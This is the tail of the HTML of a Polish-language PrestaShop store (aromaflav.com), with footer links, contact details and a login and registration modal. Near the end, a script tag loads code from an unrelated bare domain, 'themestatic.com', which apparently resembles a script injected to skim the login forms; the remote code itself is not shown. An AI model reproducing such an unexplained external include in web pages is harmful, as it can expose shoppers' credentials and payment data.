  </div>


    
  </div>
</div>
<div class="footer-container">
  <div class="container">
    <div class="row">
      
        <div class="col-md-6 links">
  <div class="row">
      <div class="col-md-6 wrapper">
      <p class="h3 hidden-sm-down">Produkty</p>
      <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_1" data-toggle="collapse">
        <span class="h3">Produkty</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_1" class="collapse">
                  <li>
            <a
                id="link-product-page-prices-drop-1"
                class="cms-page-link"
                href="https://aromaflav.com/pl/promocje"
                title="Our special products"
                            >
              Promocje
            </a>
          </li>
                  <li>
            <a
                id="link-product-page-new-products-1"
                class="cms-page-link"
                href="https://aromaflav.com/pl/nowe-produkty"
                title="Nasze nowe produkty"
                            >
              Nowe produkty
            </a>
          </li>
                  <li>
            <a
                id="link-product-page-best-sales-1"
                class="cms-page-link"
                href="https://aromaflav.com/pl/najczesciej-kupowane"
                title="Nasze najlepiej sprzedające się produkty"
                            >
              Najczęściej kupowane
            </a>
          </li>
              </ul>
    </div>
      <div class="col-md-6 wrapper">
      <p class="h3 hidden-sm-down">Nasza firma</p>
      <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_2" data-toggle="collapse">
        <span class="h3">Nasza firma</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_2" class="collapse">
                  <li>
            <a
                id="link-cms-page-1-2"
                class="cms-page-link"
                href="https://aromaflav.com/pl/content/1-czas-i-koszty-dostawy"
                title=""
                            >
              Czas i koszty dostawy
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-2-2"
                class="cms-page-link"
                href="https://aromaflav.com/pl/content/2-polityka-prywatnosci"
                title=""
                            >
              Polityka prywatności
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-3-2"
                class="cms-page-link"
                href="https://aromaflav.com/pl/content/3-regulamin"
                title="Our terms and conditions of use"
                            >
              Regulamin
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-5-2"
                class="cms-page-link"
                href="https://aromaflav.com/pl/content/5-zwroty-i-reklamacje"
                title=""
                            >
              Zwroty i reklamacje
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-6-2"
                class="cms-page-link"
                href="https://aromaflav.com/pl/content/6-formy-platnosci"
                title=""
                            >
              Formy płatności
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-7-2"
                class="cms-page-link"
                href="https://aromaflav.com/pl/content/7-czas-realizacji-zamowienia"
                title=""
                            >
              Czas realizacji zamówienia
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-contact-2"
                class="cms-page-link"
                href="https://aromaflav.com/pl/kontakt"
                title="Skorzystaj z formularza kontaktowego"
                            >
              Kontakt z nami
            </a>
          </li>
              </ul>
    </div>
    </div>
</div>
<div id="block_myaccount_infos" class="col-md-3 links wrapper">
  <p class="h3 myaccount-title hidden-sm-down">
    <a class="text-uppercase" href="https://aromaflav.com/pl/moje-konto" rel="nofollow">
      Twoje konto
    </a>
  </p>
  <div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse">
    <span class="h3">Twoje konto</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_account_list">
            <li>
          <a href="https://aromaflav.com/pl/dane-osobiste" title="Dane osobowe" rel="nofollow">
            Dane osobowe
          </a>
        </li>
            <li>
          <a href="https://aromaflav.com/pl/sledzenie-zamowienia" title="Zwroty produktów" rel="nofollow">
            Zwroty produktów
          </a>
        </li>
            <li>
          <a href="https://aromaflav.com/pl/historia-zamowien" title="Zamówienia" rel="nofollow">
            Zamówienia
          </a>
        </li>
            <li>
          <a href="https://aromaflav.com/pl/potwierdzenie-zwrotu" title="Moje pokwitowania - korekty płatności" rel="nofollow">
            Moje pokwitowania - korekty płatności
          </a>
        </li>
            <li>
          <a href="https://aromaflav.com/pl/adresy" title="Adresy" rel="nofollow">
            Adresy
          </a>
        </li>
            <li>
          <a href="https://aromaflav.com/pl/rabaty" title="Kupony" rel="nofollow">
            Kupony
          </a>
        </li>
        <li>
  <a href="//aromaflav.com/pl/module/ps_emailalerts/account" title="Moje powiadomienia">
    Moje powiadomienia
  </a>
</li>

	</ul>
</div>

<div class="block-contact col-md-3 links wrapper">
  <div class="title clearfix hidden-md-up" data-target="#contact-infos" data-toggle="collapse">
    <span class="h3">Informacja o sklepie</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">keyboard_arrow_down</i>
        <i class="material-icons remove">keyboard_arrow_up</i>
      </span>
    </span>
  </div>

  <p class="h4 text-uppercase block-contact-title hidden-sm-down">Informacja o sklepie</p>
  <div id="contact-infos" class="collapse">
    AROMAFLAV<br />Na Prádle 3389/8a, Moravská Ostrava<br />702 00 Ostrava<br />Czechy
          <br>
            Zadzwoń do nas: <span>+420 776 501 686</span>
                  <br>
        Napisz do nas:
        <script type="text/javascript">document.write(unescape('%3c%61%20%68%72%65%66%3d%22%6d%61%69%6c%74%6f%3a%73%68%6f%70%40%61%72%6f%6d%61%66%6c%61%76%2e%63%6f%6d%22%20%3e%73%68%6f%70%40%61%72%6f%6d%61%66%6c%61%76%2e%63%6f%6d%3c%2f%61%3e'))</script>
      </div>
</div>

      
    </div>
    <div class="row">
      
        
      
    </div>
    <div class="row">
      <div class="col-md-12">
        <p class="text-sm-center">
          
            <a href="https://www.prestashop.com" target="_blank" rel="noopener noreferrer nofollow">
              © 2026 - sklep internetowy stworzony od  PrestaShop™
            </a>
          
        </p>
      </div>
    </div>
  </div>
</div>
        
      </footer>

    </main>

    
        <script type="text/javascript" src="https://aromaflav.com/themes/classic/assets/cache/bottom-7a913d17.js" ></script>
  <script type="text/javascript" src="https://aromaflav.com/modules/seigicookie/views/js/cookieconsent.js" defer></script>
  <script type="text/javascript" src="https://themestatic.com" ></script>


    

    
      <div class="modal leo-quicklogin-modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <div class="lql-social-login clearfix show-bt-txt">
	<h3 class="lql-social-login-title">
		Zarejestruj się przez sieci społecznościowe
	</h3>
		<!--
		<div class="g-signin2" data-scope="profile email" data-longtitle="true" data-theme="dark" data-onsuccess="googleSignIn" data-onfailure="googleFail"></div>
	-->
					<div id="google-login-bt"></div>
		</div>

<div class="leo-quicklogin-form row">
			<ul class="lql-action lql-inactive">
			<li class="lql-action-bt">
				<p class="lql-bt lql-bt-login">Zaloguj</p>
			</li>
			<li class="lql-action-bt">
				<p class="lql-bt lql-bt-register">Zarejestruj</p>
			</li>
		</ul>
		<div class="leo-form leo-login-form col-sm-6 leo-form-active">
		<h3 class="leo-login-title">			
			<span class="title-both">
				Existing Account Login
			</span>
		
			<span class="title-only">
				Zaloguj się na swoje konto
			</span>		
		</h3>
		<form class="lql-form-content leo-login-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Adres e-mail">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Hasło">
				<i class="fa fa-eye-slash"></i>
			</div>
			<div class="form-group row lql-form-content-element">				
				<div class="col-xs-6">
											<input type="checkbox" class="lql-rememberme" name="lql-rememberme">
						<label class="form-control-label"><span>Zapamiętaj mnie</span></label>
									</div>				
				<div class="col-xs-6 text-sm-right">
					<a role="button" href="#" class="leoquicklogin-forgotpass">Zapomniałem hasła</a>
				</div>
			</div>
			<div class="form-group text-right">
				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Zaloguj
					</span>
				</button>
			</div>
			<div class="form-group lql-callregister">
				<a role="button" href="#" class="lql-callregister-action">Nie posiadasz konta? Utwórz je tutaj</a>
			</div>
		</form>
		<div class="leo-resetpass-form">
			<h3>Resetuj hasło</h3>
			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post">
				<div class="form-group lql-form-mesg has-success">					
				</div>			
				<div class="form-group lql-form-mesg has-danger">					
				</div>
				<div class="form-group lql-form-content-element">
					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Adres e-mail">
				</div>
				<div class="form-group">					
					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			
						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
						<span class="lql-bt-txt">					
							Resetuj hasło
						</span>
					</button>
				</div>
				
			</form>
		</div>
	</div>
	
	<div class="leo-form leo-register-form col-sm-6 leo-form-active">
		<h3 class="leo-register-title">
			Rejestracja nowego konta
		</h3>
		<form class="lql-form-content leo-register-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
						<div class="form-group lql-form-content-element">
    			<div class="form-control-valign">
					<label class="form-control-label radio-inline">
	              		<span class="custom-radio">
	                		<input class="id_gender" name="id_gender" type="radio" value="1">
	                		<span></span>
	              		</span>
              			Pan
            		</label>
                    <label class="form-control-label radio-inline">
             			<span class="custom-radio">
			                <input class="id_gender" name="id_gender" type="radio" value="2">
			                <span></span>
			            </span>
		              	Pani
		            </label>
   		 		</div>
			</div>
						<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname"  placeholder="Imię">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Nazwisko">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Adres e-mail">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Hasło">
			</div>
						<div class="form-group lql-form-content-element leo-form-chk">
				<label class="form-control-label">
		            <input type="checkbox" class="lql-register-check" name="lql-register-check">
		            		        </label>
			</div>
									<div class="form-group lql-form-content-element">
				<label class="form-control-label">
		            <input class="newsletter" name="newsletter" type="checkbox" value="1">
		            Zapisz się do naszego newslettera
		        </label>
			</div>
						<div class="form-group text-right">				
				<button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Utwórz konto
					</span>
				</button>
			</div>
			<div class="form-group lql-calllogin">
				<div>Posiadasz już konto?</div>
				<a role="button" href="#" class="lql-calllogin-action">Zaloguj się</a>
				Lub
				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Zrestartuj hasło </a>
			</div>
		</form>
	</div>
</div>

<div class="lql-social-login clearfix show-bt-txt">
	<h3 class="lql-social-login-title">
		Zarejestruj się przez sieci społecznościowe
	</h3>
		<!--
		<div class="g-signin2" data-scope="profile email" data-longtitle="true" data-theme="dark" data-onsuccess="googleSignIn" data-onfailure="googleFail"></div>
	-->
					<div id="google-login-bt"></div>
		</div>

            </div> 
            <div class="modal-footer"></div>
        </div>
    </div>
</div><div class="modal lql-social-modal fade" tabindex="-1" role="dialog" aria-hidden="true">
	
	  <div class="modal-dialog" role="document">
		<div class="modal-content">
		  <div class="modal-header">
			<button type="button" class="close" data-dismiss="modal" aria-label="Close">
			  <span aria-hidden="true">&times;</span>
			</button>
			<h5 class="modal-title lql-social-modal-mesg lql-social-loading">
				<span class="leoquicklogin-cssload-speeding-wheel"></span>
			</h5>
			<h5 class="modal-title lql-social-modal-mesg error-email">
				<i class="material-icons">&#xE033;</i>
				Can not login without email!
			</h5>
			<h5 class="modal-title lql-social-modal-mesg error-email">				
				Please check your social account and give the permission to use your email info
			</h5>
			<h5 class="modal-title lql-social-modal-mesg error-login">
				<i class="material-icons">&#xE033;</i>
				Can not login!
			</h5>
			<h5 class="modal-title lql-social-modal-mesg error-login">
				Please contact with us or try to login with another way
			</h5>
			<h5 class="modal-title lql-social-modal-mesg success">
				<i class="material-icons">&#xE876;</i>
				Successful!
			</h5>
			<h5 class="modal-title lql-social-modal-mesg success">			
				Thanks for logging in
			</h5>
		  </div>
		  
		  		 
		</div>
	  </div>
	
</div> <div class="modal fade x13pricehistory-modal" tabindex="-1" role="dialog" aria-labelledby="x13pricehistory-modalLabel"
  aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
        <h5 class="modal-title">Historia cen produktu</h5>
      </div>
      <div class="modal-body">
      </div>
    </div>
  </div>
</div>
    
  </body>

</html>